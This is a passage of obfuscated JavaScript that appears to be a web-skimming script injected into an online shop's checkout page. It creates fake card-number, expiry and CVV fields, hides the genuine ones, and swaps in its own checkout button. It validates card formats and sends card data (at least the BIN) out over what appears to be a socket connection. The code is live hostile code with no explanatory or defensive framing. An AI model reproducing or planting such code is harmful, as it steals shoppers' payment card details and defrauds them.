][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x3616dd[_0x1f127b(0x403)]+'_0'),_0x4fefb0[_0x1f127b(0x2c1)](_0x1f127b(0x486),_0x3616dd[_0x1f127b(0x210)]),_0x48a9c4[0x1]=document['getElementById'](_0x3616dd['card']),_0x48a9c4[0x1]['addEventListener'](_0x170282[_0x1f127b(0x340)],_0x4e6eb2=>{_0x305b00();}),_0x48a9c4[0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x374)],_0x13a8be=>{const _0x4b491a=_0x1f127b;_0x49ce62[_0x4b491a(0x45e)](!0x1,_0x837e0d(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)])[_0x4b491a(0x2b6)])?_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x0):(!function(_0x1f0c2c){const _0xb8cbc1=_0x4b491a;try{if(_0x49ce62[_0xb8cbc1(0x45e)](!0x1,_0x5839e7[0x0]))return!0x1;_0x5839e7[0x0][_0xb8cbc1(0x2e0)](JSON[_0xb8cbc1(0x1fa)]({'type':_0x49ce62[_0xb8cbc1(0x318)],'data':{'bin':_0x1f0c2c[_0xb8cbc1(0x3de)]('\x20','')[_0xb8cbc1(0x30e)](0x0,0x6)}}));}catch(_0x43231d){}}(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)]),_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1));});const _0x37cc74=[{'name':_0x170282[_0x1f127b(0x2d8)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x170282[_0x1f127b(0x46b)]}]},{'name':_0x170282[_0x1f127b(0x303)],'code':_0x1f127b(0x21f),'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x170282[_0x1f127b(0x419)]}]},{'name':_0x170282[_0x1f127b(0x203)],'code':_0x170282['cWNrU'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x170282[_0x1f127b(0x434)]}]},{'name':_0x1f127b(0x37d),'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]},{'name':_0x170282[_0x1f127b(0x2ed)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]}],_0x360989=(_0x156f30,_0x64399a)=>_0x64399a[_0x1f127b(0x4a3)][_0x1f127b(0x3d4)](_0x472603=>_0x156f30[_0x1f127b(0x43a)]<=_0x472603),_0xccc6b7=_0x4f9164=>_0x37cc74[_0x1f127b(0x493)](_0xfe1d5b=>_0x4f9164[_0x1f127b(0x4cb)](_0xfe1d5b['pattern'])&&_0x360989(_0x4f9164,_0xfe1d5b)),_0x4a9439=(_0x150b2c,_0x3681c5)=>{const _0x2df433=_0x1f127b;try{return _0x3681c5['formats'][_0x2df433(0x493)](_0x4c8015=>_0x150b2c['length']<=_0x4c8015[_0x2df433(0x43a)])[_0x2df433(0x4d8)];}catch(_0x4369c7){return _0x2df433(0x42d);}},_0x21e0a7=(_0x192030,_0x1bc572)=>{const _0x549b7a=_0x1f127b;let _0x255b79='',_0x3089ca=0x0,_0x4c7912=_0x170282[_0x549b7a(0x26c)](_0x4a9439,_0x192030,_0x1bc572);for(var _0x5cd968=0x0;_0x5cd968<_0x192030[_0x549b7a(0x43a)];_0x5cd968++){var _0x5b5d6a=_0x170282['xEJtv'](_0x5cd968,_0x3089ca);if(!_0x4c7912||_0x170282['jMovN'](_0x5b5d6a,_0x4c7912['length']))return _0x192030;'x'!==_0x4c7912[_0x549b7a(0x33e)](_0x5b5d6a)?(_0x3089ca++,_0x255b79+=_0x170282[_0x549b7a(0x335)](_0x4c7912['charAt'](_0x5b5d6a),_0x192030[_0x549b7a(0x33e)](_0x5cd968))):_0x255b79+=_0x192030[_0x549b7a(0x33e)](_0x5cd968);}return _0x255b79;},_0x3c77d7=_0xbcd226=>{const _0x5aa3b3=_0x1f127b;let _0x22cb27=_0xbcd226[_0x5aa3b3(0x44b)][_0x5aa3b3(0x255)](/\D/g,''),_0x3383f4=_0x170282['OlnGP'](_0xccc6b7,_0x22cb27);_0xbcd226[_0x5aa3b3(0x44b)]=_0x170282[_0x5aa3b3(0x26c)](_0x21e0a7,_0x22cb27,_0x3383f4),_0x170282[_0x5aa3b3(0x349)](_0x71fc04,_0xbcd226,_0x3383f4);},_0x71fc04=(_0x1cc637,_0xa9418d)=>{const _0x48b7b1=_0x1f127b;try{let _0x5835b8=_0x170282[_0x48b7b1(0x2af)](void 0x0,_0xa9418d)?_0x48b7b1(0x21f):_0xa9418d['code'];document[_0x48b7b1(0x220)](_0x170282[_0x48b7b1(0x1eb)])[_0x48b7b1(0x2c1)](_0x48b7b1(0x302),_0x170282[_0x48b7b1(0x378)](_0x170282['usiLE']+_0x5835b8,_0x48b7b1(0x1f0)));}catch(_0x3172f4){}};_0x48a9c4[0x1]['addEventListener'](_0x1f127b(0x2e3),_0x28de62=>{const _0x31eb8d=_0x1f127b;_0x28de62[_0x31eb8d(0x275)]['value']=_0x28de62['target'][_0x31eb8d(0x44b)][_0x31eb8d(0x255)](/[^0-9A-Za-z]/g,'')[_0x31eb8d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x31eb8d(0x2d0)](_0x3c77d7,_0x28de62[_0x31eb8d(0x275)]),_0x49ce62[_0x31eb8d(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1);});}_0x48a9c4[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x1f127b(0x227),_0x170282[_0x1f127b(0x2fd)],_0x170282['kwJqa']),_0x48a9c4[0x1]['style']['display']='';}let _0x527819={0x0:{0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x3a7)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x4c3)]('#',_0x3616dd['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x1f127b(0x328)]()[_0x1f127b(0x422)]()['slice'](-0x2)};_0x527819[0x0][0x0]&&(_0x527819[0x0][0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282['zwTQA'](_0x170282['DfKcq']+_0x3616dd[_0x1f127b(0x403)],_0x1f127b(0x254)),_0x3616dd[_0x1f127b(0x3a7)]),_0x1f127b(0x4c8)),_0x125d71[_0x1f127b(0x3a7)][0x2])+_0x170282['VvxDY']+_0x125d71['expiry'][0x1]+_0x170282[_0x1f127b(0x43d)]+_0x125d71[_0x1f127b(0x38c)]+'\x22>',_0x527819[0x0][0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x39e)](_0x3616dd['parent'],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1]=document[_0x1f127b(0x3e9)](_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x340)],_0x460d0f=>{}),_0x527819[0x0][0x1]['addEventListener'](_0x170282[_0x1f127b(0x374)],_0x5786ba=>{const _0x411030=_0x1f127b;(_0x49ce62[_0x411030(0x430)](0x7,_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x43a)])||_0x49ce62[_0x411030(0x26e)](_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x251)](_0x411030(0x28e))[0x1],_0x527819[0x3]))&&_0x49ce62['cZYLw'](_0x3f422b,_0x527819[0x0][0x1],!0x0);}),_0x527819[0x0][0x1]['addEventListener'](_0x170282['cZBEC'],_0x5c4122=>{const _0x40b49d=_0x1f127b;_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x5c4122[_0x40b49d(0x275)]['value'][_0x40b49d(0x255)](/[^0-9\/ ]/g,'')[_0x40b49d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x40b49d(0x259)](_0x3f422b,_0x527819[0x0][0x1],!0x1),_0x527819[0x1]=_0x5c4122['target'][_0x40b49d(0x44b)],'00'==_0x527819[0x1]?_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62['quZOK']:_0x527819[0x1]>0xc?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x324)]:(_0x49ce62[_0x40b49d(0x3cf)](0x1,_0x527819[0x1]['length'])&&_0x49ce62[_0x40b49d(0x3a1)](_0x49ce62['Oahbd'](Number,_0x527819[0x1]),0x1)?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x25d)](_0x49ce62['IHyYC']('0',_0x527819[0x1]),_0x49ce62[_0x40b49d(0x4bf)]):_0x49ce62['pHSGI']('',_0x527819[0x1][_0x40b49d(0x251)]('\x20/')[0x1])&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=''),_0x49ce62['pHSGI'](0x2,_0x527819[0x1][_0x40b49d(0x43a)])&&_0x527819[0x2]<_0x527819[0x1]['length']&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62[_0x40b49d(0x3d2)](_0x527819[0x1],_0x49ce62[_0x40b49d(0x4bf)])),_0x527819[0x2]=_0x527819[0x1][_0x40b49d(0x43a)]);})),_0x527819[0x0][0x0]['style']['setProperty'](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x527819[0x0][0x1][_0x1f127b(0x38c)]['display']='');let _0x50d5dc={0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x235)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x321)]('#',_0x3616dd['cvv']))};_0x50d5dc[0x0]&&(_0x50d5dc[0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x458)](_0x170282[_0x1f127b(0x1dd)](_0x170282[_0x1f127b(0x23e)](_0x170282[_0x1f127b(0x46e)](_0x170282['dEtZk'](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent'])+_0x1f127b(0x435),_0x125d71['cvv'][0x1]),_0x170282[_0x1f127b(0x3b4)]),_0x3616dd[_0x1f127b(0x235)])+_0x170282[_0x1f127b(0x3a0)]+_0x125d71[_0x1f127b(0x235)][0x2],_0x170282[_0x1f127b(0x43d)]),_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x50d5dc[0x0]['parentNode'][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x267)](_0x3616dd[_0x1f127b(0x403)],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]=document['getElementById'](_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]['addEventListener'](_0x1f127b(0x1fc),_0x587ebb=>{}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['cZBEC'],_0x207ff4=>{const _0xcfd5f6=_0x1f127b;_0x207ff4['target'][_0xcfd5f6(0x44b)]=_0x207ff4[_0xcfd5f6(0x275)][_0xcfd5f6(0x44b)][_0xcfd5f6(0x255)](/[^0-9]/g,'')[_0xcfd5f6(0x255)](/(\..*?)\..*/g,'$1'),_0x170282['HaemL'](_0x3f422b,_0x50d5dc[0x1],!0x1);}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['NvtBs'],_0x48ba65=>{const _0x358214=_0x1f127b;_0x49ce62[_0x358214(0x26e)](_0x48ba65['target'][_0x358214(0x44b)][_0x358214(0x43a)],0x3)&&_0x49ce62[_0x358214(0x2f4)](_0x3f422b,_0x50d5dc[0x1],!0x0);})),_0x50d5dc[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x50d5dc[0x1][_0x1f127b(0x38c)][_0x1f127b(0x227)]='');let _0x26d4f4={0x0:document['querySelector'](_0x125d71[_0x1f127b(0x4ca)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282['UgLBB']('#',_0x3616dd['button']))};_0x26d4f4[0x0]&&(_0x26d4f4[0x1]||(_0x26d4f4[0x1]=document['createElement']('a'),_0x26d4f4[0x1][_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x34a)],_0x125d71['button'][0x1]),_0x26d4f4[0x1][_0x1f127b(0x2c1)]('id',_0x3616dd[_0x1f127b(0x4ca)]),_0x26d4f4[0x1][_0x1f127b(0x34e)]=_0x26d4f4[0x0][_0x1f127b(0x34e)],_0x26d4f4[0x1][_0x1f127b(0x234)](_0x1f127b(0x325),()=>{const _0x5bbb24=_0x1f127b;if(!document[_0x5bbb24(0x220)](_0x125d71[_0x5bbb24(0x224)])&&_0x125d71['button'][0x2]&&_0x26d4f4[0x0])return _0x26d4f4[0x1][_0x5bbb24(0x246)](),_0x26d4f4[0x0][_0x5bbb24(0x38c)][_0x5bbb24(0x227)]='',_0x170282[_0x5bbb24(0x43e)](_0x26d4f4);_0x170282[_0x5bbb24(0x43e)](_0x4b4640);}),_0x26d4f4[0x0]['parentNode']['insertBefore'](_0x26d4f4[0x1],_0x26d4f4[0x0][_0x1f127b(0x3f8)])),_0x26d4f4[0x0][_0x1f127b(0x38c)]['setProperty']('display',_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x26d4f4[0x1]['style'][_0x1f127b(0x227)]='');});},0x1f4);}catch(_0x5aa7d3){_0x1c5187&&console[_0x2bfbcb(0x244)](_0x5aa7d3);}})()),window[_0x3f2dbd(0x266)]=!0x0;}catch(_0x1ade69){console[_0x3f2dbd(0x244)](_0x34a900[_0x3f2dbd(0x200)],_0x1ade69);}}()),(function(){const _0x4ad870=_0x445e73,_0x132e27={'SEdsT':function(_0x3e7e83,_0x298762){return _0x3e7e83==_0x298762;},'nNiwW':function(_0x5479a9,_0x47a475){return _0x5479a9%_0x47a475;},'PotVl':'none','tlzUr':function(_0x28a955){return _0x28a955();},'XemEx':_0x4ad870(0x47b),'oVTRS':_0x4ad870(0x3d0)};let _0x525950=document['querySelector'](_0x4ad870(0x34d));function _0x2072bd(){const _0x4e6270=_0x4ad870,_0x353e74=new Date()['getMinutes']();_0x525950[_0x4e6270(0x38c)][_0x4e6270(0x227)]=_0x132e27[_0x4e6270(0x3ce)](_0x132e27[_0x4e6270(0x25b)](_0x353e74,0x2),0x0)?_0x132e27[_0x4e6270(0x247)]:'';}_0x525950&&(_0x525950=_0x525950['closest'](_0x132e27[_0x4ad870(0x3f3)]),_0x525950&&(_0x132e27['tlzUr'](_0x2072bd),document[_0x4ad870(0x234)](_0x132e27[_0x4ad870(0x285)],()=>{const _0x2f41a9=_0x4ad870;document[_0x2f41a9(0x440)]||_0x132e27[_0x2f41a9(0x400)](_0x2072bd);})));}()));